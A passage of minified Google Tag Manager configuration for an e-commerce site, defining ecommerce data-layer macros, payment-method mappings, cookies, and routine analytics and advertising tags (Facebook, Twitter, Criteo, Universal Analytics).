Results";for(a=0;a<b.length;a++)c=""!=b[a].CategoryLevel4?b[a].CategoryLevel4:""!=b[a].CategoryLevel3?\nb[a].CategoryLevel3:""!=b[a].CategoryLevel2?b[a].CategoryLevel2:b[a].CategoryLevel1,h.push({name:b[a].Brand+" "+b[a].Seri,id:b[a].PartID,price:b[a].Price,brand:b[a].Brand,category:c,list:d,position:b[a].Position});return b={ecommerce:{currencyCode:',["escape",["macro",3],8,16],",impressions:h}}})();"]},{function:"__v",vtp_name:"gtm.elementUrl",vtp_dataLayerVersion:1},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",2],8,16],",a=",["escape",["macro",17],8,16],",c=",["escape",["macro",18],8,16],",e=",["escape",["macro",19],8,16],",f=",["escape",["macro",20],8,16],",g=",["escape",["macro",21],8,16],",h=[];var d=",["escape",["macro",24],8,16],';d=d.split("/");var k=d[4].toLowerCase();""==a&&""==c&&""==e&&""==f&&""==g?d="Search Results":(d="List of ",c=""!=g?g:""!=f?f:""!=e?e:""!=c?c:"",""!=a?(e=RegExp("--","g"),d+="Brand(s) "+a.replace(e,", "),""!=c&&(d+=" and Category "+c)):d=""!=c?d+("Category "+c):"Search Results");for(a=0;a<b.length;a++)b[a].PartID.toLowerCase()==\nk&&(c=""!=b[a].CategoryLevel4?b[a].CategoryLevel4:""!=b[a].CategoryLevel3?b[a].CategoryLevel3:""!=b[a].CategoryLevel2?b[a].CategoryLevel2:b[a].CategoryLevel1,h.push({name:b[a].Brand+" "+b[a].Seri,id:b[a].PartID,price:b[a].Price,brand:b[a].Brand,category:c,position:b[a].Position}));return b={event:"productClick",ecommerce:{click:{actionField:{list:d},products:h}}}})();']},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"TransactionID",vtp_dataLayerVersion:2},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"TotalAmount",vtp_dataLayerVersion:2},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"ShippingCost"},{function:"__jsm",vtp_javascript:["template","(function(){var Items=",["escape",["macro",0],8,16],";var CategoryLevel1=",["escape",["macro",18],8,16],";var CategoryLevel2=",["escape",["macro",19],8,16],";var CategoryLevel3=",["escape",["macro",20],8,16],";var CategoryLevel4=",["escape",["macro",21],8,16],";var List=[];var TransactionID=",["escape",["macro",26],8,16],";var Revenue=",["escape",["macro",27],8,16],";var Shipping=",["escape",["macro",28],8,16],';if(Shipping=="")Shipping=0;var Tax=Math.round((Revenue-Shipping)/11);for(var i=0;i<Items.length;i++){var Category;if(Items[i].CategoryLevel4!="")Category=Items[i].CategoryLevel4;\nelse if(Items[i].CategoryLevel3!="")Category=Items[i].CategoryLevel3;else if(Items[i].CategoryLevel2!="")Category=Items[i].CategoryLevel2;else Category=Items[i].CategoryLevel1;List.push({"name":Items[i].Brand+" "+Items[i].Seri,"id":Items[i].PartID,"price":Items[i].Price,"brand":Items[i].Brand,"category":Category,"quantity":Items[i].Qty,"coupon":Items[i].PromoCode})}var ecommerceData={"ecommerce":{"purchase":{"actionField":{"id":TransactionID,"revenue":Revenue,"shipping":Shipping,"tax":Tax},"products":List}}};\nreturn ecommerceData})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",0],8,16],",d=[],c=",["escape",["macro",24],8,16],';c=c.toLowerCase().split("partid\\x3d");c=c[1];for(var b=0;b<a.length;b++)if(a[b].PartID.toLowerCase()==c){var e=""!=a[b].CategoryLevel4?a[b].CategoryLevel4:""!=a[b].CategoryLevel3?a[b].CategoryLevel3:""!=a[b].CategoryLevel2?a[b].CategoryLevel2:a[b].CategoryLevel1;d.push({name:a[b].Brand+" "+a[b].Seri,id:a[b].PartID,price:a[b].Price,brand:a[b].Brand,category:e,position:a[b].Position,quantity:a[b].Qty})}return a={event:"removeFromCart",\necommerce:{currencyCode:',["escape",["macro",3],8,16],",remove:{products:d}}}})();"]},{function:"__jsm",vtp_javascript:["template","(function(){var Items=",["escape",["macro",2],8,16],";var CategoryLevel1=",["escape",["macro",18],8,16],";var CategoryLevel2=",["escape",["macro",19],8,16],";var CategoryLevel3=",["escape",["macro",20],8,16],";var CategoryLevel4=",["escape",["macro",21],8,16],';var List=[];for(var i=0;i<Items.length;i++){var Category;if(Items[i].CategoryLevel4!="")Category=Items[i].CategoryLevel4;else if(Items[i].CategoryLevel3!="")Category=Items[i].CategoryLevel3;else if(Items[i].CategoryLevel2!="")Category=Items[i].CategoryLevel2;else Category=Items[i].CategoryLevel1;\nList.push({"name":Items[i].Brand+" "+Items[i].Seri,"id":Items[i].PartID,"price":Items[i].Price,"brand":Items[i].Brand,"category":Category})}var ecommerceData={"ecommerce":{"detail":{"products":List}}};return ecommerceData})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var b=",["escape",["macro",2],8,16],",c=[],a=0;a<b.length;a++)c.push(b[a].PartID);return c})();"]},{function:"__jsm",vtp_javascript:["template","(function(){var Items=",["escape",["macro",2],8,16],";var ele=",["escape",["macro",8],8,16],';var str=ele.parentNode.getAttribute("href").toLowerCase().split("partid\\x3d");var sku=str[1];return sku})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",21],8,16],",c=",["escape",["macro",20],8,16],",d=",["escape",["macro",19],8,16],",a=",["escape",["macro",18],8,16],';""!=d&&(a=d);""!=c&&(a=c);""!=b&&(a=b);return a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",2],8,16],",d=a[0].MerchantInfo;a=a[0].Price;for(var b=0,c=0;c<d.length;c++)0==c?b=d[c].MeshNetPrice:d[c].MeshNetPrice<b&&(b=d[c].MeshNetPrice);return d=0>=a?b:a<b?a:a<b||0==b?a:b})();"]},{function:"__jsm",vtp_javascript:["template","(function(){var f=",["escape",["macro",2],8,16],",d=",["escape",["macro",8],8,16],';d=d.parentNode.getAttribute("href").toLowerCase().split("partid\\x3d");d=d[1];for(var e=0;e<f.length;e++)if(f[e].PartID.toLowerCase()==d){for(var b=f[e].MerchantInfo,g=f[e].Price,a=0,c=0;c<b.length;c++)0==c?a=b[c].MeshNetPrice:b[c].MeshNetPrice<a&&(a=b[c].MeshNetPrice);b=0==g?a:g<a||0==a?g:a}return b})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",2],8,16],",c=",["escape",["macro",8],8,16],';c=c.parentNode.getAttribute("href").toLowerCase().split("partid\\x3d");c=c[1];for(var a=0;a<b.length;a++){var d;b[a].PartID.toLowerCase()==c&&(d=""!=b[a].CategoryLevel4?b[a].CategoryLevel4:""!=b[a].CategoryLevel3?b[a].CategoryLevel3:""!=b[a].CategoryLevel2?b[a].CategoryLevel2:b[a].CategoryLevel1)}return d})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",2],8,16],',b=a[0].CategoryLevel1;""!=a[0].CategoryLevel2&&(b=a[0].CategoryLevel2);""!=a[0].CategoryLevel3&&(b=a[0].CategoryLevel3);""!=a[0].CategoryLevel4&&(b=a[0].CategoryLevel4);return b})();']},{function:"__jsm",vtp_javascript:["template","(function(){function e(){for(var b=arguments.length,a=0;a<b;a++)if(null!==arguments[a]&&void 0!==arguments[a])return arguments[a];return null}var c=",["escape",["macro",0],8,16],',b=!1,f=new RegExp(/\\(/),g=/\\((.*?)\\)/;var d="";for(var a=0;a<c.length&&(d=e(c[a].CategoryLevel4,c[a].CategoryLevel3,c[a].CategoryLevel2,c[a].CategoryLevel1),"Tinta Printer HP"==d||"Toner Printer HP"==d||"Tinta Printer Hp"==d||"Toner Printer Hp"==d?b=!0:b=!1,!b||("HP"==c[a].Brand?b=!0:b=!1,d=f.test(c[a].Seri)?g.exec(c[a].Seri)[1]:\n"","Merchant"==d?b=!1:b=!0,!b));a++);return b})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a={id:document.getElementsByClassName("smartBannerHeader")[0].getAttribute("data-content"),name:document.getElementsByClassName("smartBannerHeader")[0].getAttribute("data-promo-content"),version:document.getElementsByClassName("smartBannerHeader")[0].getAttribute("data-version"),creative:document.getElementsByClassName("smartBannerHeader")[0].getAttribute("data-image-content")},b=[];b.push({id:a.id,name:a.name,creative:a.creative,position:a.version});return a={ecommerce:{promoView:{promotions:b}}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';for(a=a.getAttribute("class");a=document.getElementsByClassName(a)[0].parentNode.className,"smartBannerHeader"!=a;)var b=a;b={id:document.getElementsByClassName(a)[0].getAttribute("data-content"),name:document.getElementsByClassName(a)[0].getAttribute("data-promo-content"),position:document.getElementsByClassName(a)[0].getAttribute("data-version"),creative:document.getElementsByClassName(a)[0].getAttribute("data-image-content"),link:document.getElementsByClassName(b)[0].getAttribute("href")};\na=[];a.push({id:b.id,name:b.name,creative:b.creative,position:b.position});return b={event:"promotionClick",ecommerce:{promoClick:{promotions:a}}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';a=a.getAttribute("class");a=a.substr(0,11);var b=!1;"smartBanner"==a?b=!0:b=!1;return b})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a=document.getElementsByClassName("smartBannerHeader");return null!==a&&void 0!==a})();']},{function:"__jsm",vtp_javascript:["template",'(function(){for(var a=document.getElementsByClassName("itemProductHeader"),d=[],b=0;b<a.length;b++){var c={id:a[b].getAttribute("data-track-id"),name:a[b].getAttribute("data-track-name"),creative:a[b].getAttribute("data-track-creative"),position:a[b].getAttribute("data-track-version")};d.push({id:c.id,name:c.name,creative:c.creative,position:c.position})}return a={ecommerce:{promoView:{promotions:d}}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",8],8,16],';!(-1<(" "+a.className+" ").indexOf(" itemProductHeader "));)a=a.parentNode;a={id:a.getAttribute("data-track-id"),name:a.getAttribute("data-track-name"),creative:a.getAttribute("data-track-creative"),position:a.getAttribute("data-track-version"),link:a.getAttribute("data-track-link")};var b=[];b.push({id:a.id,name:a.name,creative:a.creative,position:a.position});return a={event:"promotionClick",ecommerce:{promoClick:{promotions:b}}}})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a=document.getElementsByClassName("itemProductHeader");return null!==a&&void 0!==a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';a=a.getAttribute("class");var c="itemProduct",b=!1;-1<a.indexOf(c)?b=!0:b=!1;return b})();']},{function:"__jsm",vtp_javascript:["template",'(function(){for(var a=document.getElementsByClassName("frontpageColumnItemHeader"),d=[],b=0;b<a.length;b++){var c={id:a[b].getAttribute("data-track-id"),name:a[b].getAttribute("data-track-name"),creative:a[b].getAttribute("data-track-creative"),position:a[b].getAttribute("data-track-version")};d.push({id:c.id,name:c.name,creative:c.creative,position:c.position})}return a={ecommerce:{promoView:{promotions:d}}}})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a=document.getElementsByClassName("frontpageColumnItemHeader");return null!==a&&void 0!==a})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",8],8,16],';!(-1<(" "+a.className+" ").indexOf(" frontpageColumnItemHeader "));)a=a.parentNode;a={id:a.getAttribute("data-track-id"),name:a.getAttribute("data-track-name"),creative:a.getAttribute("data-track-creative"),position:a.getAttribute("data-track-version"),link:a.getAttribute("data-track-link")};var b=[];b.push({id:a.id,name:a.name,creative:a.creative,position:a.position});return a={event:"promotionClick",ecommerce:{promoClick:{promotions:b}}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';a=a.getAttribute("class");var c="frontpageColumnItem",b=!1;-1<a.indexOf(c)?b=!0:b=!1;return b})();']},{function:"__jsm",vtp_javascript:["template",'(function(){for(var a=document.getElementsByClassName("adPlusBannerHeader"),d=[],b=0;b<a.length;b++){var c={id:a[b].getAttribute("data-track-id"),name:a[b].getAttribute("data-track-name"),creative:a[b].getAttribute("data-track-creative"),position:a[b].getAttribute("data-track-position"),style:a[b].getAttribute("style")};-1===c.style.indexOf("none")&&d.push({id:c.id,name:c.name,creative:c.creative,position:c.position})}return a={ecommerce:{promoView:{promotions:d}}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",8],8,16],';!(-1<(" "+a.className+" ").indexOf(" adPlusBannerHeader "));)a=a.parentNode;a={id:a.getAttribute("data-track-id"),name:a.getAttribute("data-track-name"),position:a.getAttribute("data-track-position"),creative:a.getAttribute("data-track-creative"),link:a.getAttribute("data-track-link")};var b=[];b.push({id:a.id,name:a.name,creative:a.creative,position:a.position});return a={event:"promotionClick",ecommerce:{promoClick:{promotions:b}}}})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a=document.getElementsByClassName("adPlusBannerHeader");return null!==a&&void 0!==a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';a=a.getAttribute("class");var c="adPlusBanner",b=!1;-1<a.indexOf(c)?b=!0:b=!1;return b})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var c=",["escape",["macro",2],8,16],",a=0,b=0;b<c.length;b++)a++;return a})();"]},{function:"__v",vtp_name:"gtm.elementClasses",vtp_dataLayerVersion:1},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',c="frontpageProductRecommendation",a=!1;-1<b.indexOf(c)?a=!0:a=!1;return a})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var a=document.location.pathname,b=window.location.search;return a=""==b?a:a+b})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=document.title;return a})();"]},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',c="instant-search",a=!1;-1<b.indexOf(c)?a=!0:a=!1;return a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",57],8,16],',b="bankPromotionsMainBanner";return a=-1<a.indexOf(b)&&"bankPromotionsMainBannerNode"!=a&&"bankPromotionsMainBannerNodeWrapper text-center"!=a?!0:!1})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',c="btnViewDetail",a=!1;-1<b.indexOf(c)?a=!0:a=!1;return a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",8],8,16],';a=a.getAttribute("class");var c="itemBankPromotions",b=!1;-1<a.indexOf(c)?b=!0:b=!1;return b})();']},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",57],8,16],',c="brandChannel",b=!1;-1<a.indexOf(c)&&"brandChannelClose"!=a&&(b=!0);return b})();']},{function:"__v",vtp_name:"gtm.elementId",vtp_dataLayerVersion:1},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",66],8,16],',c="kol_bounce_form_button_122856",a=!1;b==c&&(a=!0);return a})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',a=!1;"brandChannelClose"==b&&(a=!0);return a})();']},{function:"__k",vtp_decodeCookie:!1,vtp_name:"transaction_cookie_ids"},{function:"__jsm",vtp_javascript:["template","(function(){return/(,|^)",["escape",["macro",26],9],"/.test(",["escape",["macro",69],8,16],")})();"]},{function:"__jsm",vtp_javascript:["template",'(function(){return function(){var b="";if(',["escape",["macro",26],8,16],'){var a=new Date;a.setTime(a.getTime()+864E5);a="expires\\x3d"+a.toUTCString();',["escape",["macro",69],8,16],"&&(b=",["escape",["macro",69],8,16],'+",");document.cookie="transaction_cookie_ids\\x3d"+b+',["escape",["macro",26],8,16],'+"; "+a+"; path\\x3d/"}}})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',c="shoppingCart",a=!1;-1<b.indexOf(c)&&(a=!0);return a})();']},{function:"__jsm",vtp_javascript:["template",'(function(){var d=null!=getParameterByName("utm_source")?getParameterByName("utm_source"):"",e=null!=getParameterByName("utm_campaign")?getParameterByName("utm_campaign"):"",f=null!=getParameterByName("utm_medium")?getParameterByName("utm_medium"):"";if(""!=d||""!=e||""!=f){var a=new Date,b=a.getDate(),c=a.getMonth()+1,g=a.getFullYear();10>b&&(b="0"+b);10>c&&(c="0"+c);a=g+"/"+c+"/"+b+" "+a.getHours()+":"+a.getMinutes()+":"+a.getSeconds();return d={datetime:a,source:d,campaign:e,medium:f}}return null})();']},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",57],8,16],',c="categorypageProductRecommendation",a=!1;-1<b.indexOf(c)?a=!0:a=!1;return a})();']},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",0],8,16],',c=[],d=[],e=null!=getReferrerHp("utm_source")?getReferrerHp("utm_source"):"",f=null!=getReferrerHp("utm_campaign")?getReferrerHp("utm_campaign"):"",g=null!=getReferrerHp("utm_medium")?getReferrerHp("utm_medium"):"",b=0;b<a.length;b++)ch=coalesceHp(a[b].CategoryLevel4,a[b].CategoryLevel3,a[b].CategoryLevel2,a[b].CategoryLevel1),"Tinta Printer HP"==ch||"Toner Printer HP"==ch||"Tinta Printer Hp"==ch||"Toner Printer Hp"==ch?flag=!0:flag=!1,flag&&("HP"==a[b].Brand?\nflag=!0:flag=!1,flag&&(c.push(a[b].PartID),d.push(a[b].Qty)));return"hp"==e&&"suresupply"==f&&"referral"==g&&""!=c?a={source:e,campaign:f,medium:g,partHp:c.toString(),qtyHp:d.toString()}:null})();']},{function:"__k",vtp_decodeCookie:!1,vtp_name:"referrer_hp"},{function:"__jsm",vtp_javascript:["template","(function(){return ",["escape",["macro",76],8,16],"?!0:!1})();"]},{function:"__e"},{function:"__c",vtp_value:"UA-4593965-2"},{function:"__v",vtp_name:"gtm.triggers",vtp_dataLayerVersion:2,vtp_setDefaultValue:!0,vtp_defaultValue:""},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:1,vtp_name:"IsExpired"},{function:"__aev",vtp_varType:"TEXT"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"Reference"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"Platform"},{function:"__u"},{function:"__e"},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:2,vtp_name:"IsMobileVersion"},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"Email",vtp_dataLayerVersion:2},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"id"},{function:"__k",vtp_decodeCookie:!1,vtp_name:"user_traffic"},{function:"__jsm",vtp_javascript:["template","(function(){if(",["escape",["macro",90],8,16],"){var a=",["escape",["macro",90],8,16],',c=a.length;a=a.substring(1,c-1);a=JSON.parse("["+a+"]");c=a.length;for(var d=',["escape",["macro",73],8,16],",e=!1,b=0;b<c;b++)a[b].source==d.source&&a[b].medium==d.medium&&a[b].campaign==d.campaign&&(e=!0);return e}return!1})();"]},{function:"__f",vtp_component:"URL"},{function:"__u",vtp_stripWww:!1,vtp_component:"HOST"},{function:"__u",vtp_defaultPages:["list"],vtp_component:"PATH"},{function:"__u",vtp_component:"QUERY",vtp_queryKey:"Search"},{function:"__u",vtp_component:"QUERY",vtp_queryKey:"search"},{function:"__smm",vtp_setDefaultValue:!1,vtp_input:["macro",14],vtp_map:["list",["map","key","8","value","BCA_KLIKBCA"],["map","key","13","value","BCA_ATMPAYMENTGATEWAY"],["map","key","15","value","XL_TUNAI"],["map","key","21","value","COD"],["map","key","22","value","FLASHIZ"],["map","key","24","value","PERMATA_VIRTUALACCOUNT"],["map","key","28","value","BBM_MONEY"],["map","key","33","value","FINPAY"],["map","key","2","value","MANDIRI_EMOBILE"],["map","key","4","value","BCA_VIRTUALACCOUN"],["map","key","5","value","BANGKREDIT"],["map","key","7","value","NSIAPAY"],["map","key","9","value","BCA_KLIKPAY"],["map","key","10","value","MANDIRI_INTERNETPAYMENT"],["map","key","11","value","CIMB_CLICKS"],["map","key","12","value","INFINITIUM"],["map","key","14","value","BRI_EPAY"],["map","key","16","value","BNI_DEBITONLINE"],["map","key","17","value","BNI_DEBITONLINE"],["map","key","18","value","VERITRANS"],["map","key","19","value","MANDIRI_ECASH"],["map","key","20","value","MUAMALAT_IB"],["map","key","23","value","TELKOMSEL_TCASH"],["map","key","25","value","DANAMON_ONLINEBANKING"],["map","key","26","value","CIMB_DEBIT"],["map","key","27","value","BTN_DEBITONLINE"],["map","key","29","value","INDOSAT_DOMPETKU"],["map","key","30","value","MEGA_INTERNETPAYMENTGATEWAY"],["map","key","31","value","SPEEDORDER"],["map","key","32","value","BCA_SAKUKU"],["map","key","34","value","OCTOPAY"],["map","key","35","value","PERMATA_DEBITONLINE"],["map","key","36","value","REKENING_PONSEL"],["map","key","3","value","Transfer ke Rekening BCA"]]},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"IsConfirmed"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"param"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"Discount"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"itemCategory"},{function:"__v",vtp_name:"gtm.elementTarget",vtp_dataLayerVersion:1}],tags:[{function:"__sp",priority:180,once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","purchase"],["map","key","ecomm_prodid","value",["macro",32]],["map","key","ecomm_totalvalue","value",["macro",27]]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:269},{function:"__html",priority:160,once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">var Amount=',["escape",["macro",27],8,16],",Qty=",["escape",["macro",5],8,16],';<\/script>\n\n\n<script data-gtmsrc="//platform.twitter.com/oct.js" type="text/gtmscript"><\/script>\n<script type="text/gtmscript">twttr.conversion.trackPid("nucik",{tw_sale_amount:Amount,tw_order_quantity:Qty});<\/script>\n\n<noscript>\n<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nucik&amp;p_id=Twitter&amp;tw_sale_amount=',["escape",["macro",27],12],"&amp;tw_order_quantity=",["escape",["macro",5],12],'">\n<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nucik&amp;p_id=Twitter&amp;tw_sale_amount=',["escape",["macro",27],12],"&amp;tw_order_quantity=",["escape",["macro",5],12],'">\n</noscript>\n'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:247},{function:"__html",priority:150,once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript">for(var Items=',["escape",["macro",0],8,16],',PartID=[],ProductName=[],Category=[],Price=[],i=0;i<Items.length;i++)PartID.push(Items[i].PartID),ProductName.push(Items[i].Brand+" "+Items[i].Seri),Category.push(Items[i].Category),Price.push(Items[i].Price);fbq("track","Purchase",{content_name:ProductName,content_ids:PartID,content_type:"product",value:',["escape",["macro",27],8,16],",currency:",["escape",["macro",3],8,16],",num_items:",["escape",["macro",1],8,16],",order_id:",["escape",["macro",26],8,16],"});<\/script>\n"],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:188},{function:"__html",priority:140,once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript" data-gtmsrc="//static.criteo.net/js/ld/ld.js" async="true"><\/script>\n<script type="text/gtmscript">window.criteo_q=window.criteo_q||[];var trxID=',["escape",["macro",26],8,16],",_desk=",["escape",["macro",87],8,16],',_desk_mob;_desk_mob=0==_desk?"d":"m";for(var Items=',["escape",["macro",0],8,16],',orderItem=[],i=0;i<Items.length;i++)orderItem.push({id:Items[i].PartID,price:Items[i].Price,quantity:Items[i].Qty});\n(function(d,b){var a=document.createElement("script");a.id=d;a.async=!0;a.src="//assets.bmdstatic.com/assets/js/md5.min.js";a.readyState?a.onreadystatechange=function(){if("loaded"===a.readyState||"complete"===a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()};var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)})("md5",function(){window.criteo_q.push({event:"setAccount",account:23892},{event:"setHashedEmail",email:md5(',["escape",["macro",88],8,16],')},{event:"setSiteType",\ntype:_desk_mob},{event:"trackTransaction",id:trxID,item:orderItem})});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:220},{function:"__html",priority:100,once_per_event:!0,vtp_html:'\n<script type="text/gtmscript">!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,"script","//connect.facebook.net/en_US/fbevents.js");fbq("init","1452556695066117");fbq("track","PageView");<\/script>\n<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1452556695066117&amp;ev=PageView&amp;noscript=1"></noscript>\n',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:184},{function:"__html",priority:100,once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">function getReferrerHp(b){var a=',["escape",["macro",92],8,16],';b=b.replace(/[\\[\\]]/g,"\\\\$\\x26");b=new RegExp("[?\\x26]"+b+"(\\x3d([^\\x26#]*)|\\x26|#|$)");return(a=b.exec(a))?a[2]?decodeURIComponent(a[2].replace(/\\+/g," ")):"":null}function coalesceHp(){for(var b=arguments.length,a=0;a<b;a++)if(null!==arguments[a]&&void 0!==arguments[a])return arguments[a];return null}\nfunction array_diff(b,a){for(var d=[],e=[],c=0;c<b.length;c++)d[b[c]]=!0;for(c=0;c<a.length;c++)d[a[c]]?delete d[a[c]]:d[a[c]]=!0;for(var f in d)e.push(f);return e};<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:336},{function:"__html",priority:98,once_per_event:!0,vtp_html:["template",'<script>var d,expires,cvalue="",getHpCookie=',["escape",["macro",75],8,16],",hpCookie=",["escape",["macro",76],8,16],',flag=!1,idx=0;\nif("undefined"!==typeof getHpCookie&&null!==getHpCookie&&"undefined"!=getHpCookie){if("undefined"!==typeof hpCookie&&null!==hpCookie&&"undefined"!=hpCookie){for(var lengHpCookie=hpCookie.length,subHpCookie=hpCookie.substring(1,lengHpCookie-1),arrHpCookie=JSON.parse("{"+subHpCookie+"}"),phHpCookie=arrHpCookie.partHp,arrPhHpCookie=phHpCookie.split(","),phGetCookie=getHpCookie.partHp,arrPhGetCookie=phGetCookie.split(","),arrDiff=array_diff(arrPhHpCookie,arrPhGetCookie),skuDiff=[],i=0,leng=arrDiff.length;i<\nleng;i++)-1<arrDiff[i].indexOf("SKU")&&skuDiff.push(arrDiff[i]);null==skuDiff[0]&&(flag=!0)}if(!flag){var getCookieStr=JSON.stringify(getHpCookie);d=new Date;d.setTime(d.getTime()+864E5);expires="expires\\x3d"+d.toUTCString();document.cookie="referrer_hp\\x3d"+getCookieStr+"; "+expires+"; path\\x3d/"}};<\/script>'],vtp_supportDocumentWrite:!0,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,vtp_usePostscribe:!0,tag_id:337},{function:"__html",priority:97,once_per_event:!0,vtp_html:'<style>\n    #kol_modal_body {\n        height: 500px;\n        width: 500px;\n    }\n    \n    #kol_bounce_body_wrapper {\n        width: 100%;\n        height: 50%;\n        top: 240px;\n        left: -17px;\n    }\n    \n    input {\n        text-align: center;\n    }\n    \n    .vex-content input:not([type="checkbox"]),\n    .vex-content textarea,\n    .vex-content select {\n        font-size: 14px;\n    }\n</style>\n\n<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.0.min.js"><\/script>\n<script>jQuery.noConflict();window.$kol_jquery=window.jQuery;<\/script>\n<script type="text/javascript" src="https://kickoffpages-kickofflabs.netdna-ssl.com/widgets/1.9.3/kol_bounce.js"><\/script>\n<script type="text/javascript" src="https://kickoffpages-kickofflabs.netdna-ssl.com/w/69639/122856.js"><\/script>',vtp_supportDocumentWrite:!0,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,vtp_usePostscribe:!0,tag_id:290},{function:"__ua",priority:80,once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",29],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_fieldsToSet:["list",["map","fieldName","hitCallback","value",["macro",71]]],vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:254},{function:"__ua",once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_overrideGaSettings:!0,vtp_ecommerceMacroData:["macro",31],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:252},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEc